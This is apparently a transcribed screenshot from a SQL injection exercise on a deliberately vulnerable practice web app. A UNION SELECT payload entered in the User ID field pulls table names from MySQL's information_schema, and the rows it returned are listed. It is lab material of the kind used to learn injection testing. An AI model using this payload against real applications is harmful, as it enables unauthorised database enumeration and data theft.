 User ID: Submit
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: mysql
Surname: innodb_table_stats
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: mysql
Surname: innodb_index_stats
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS_EXTENSIONS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMN_STATISTICS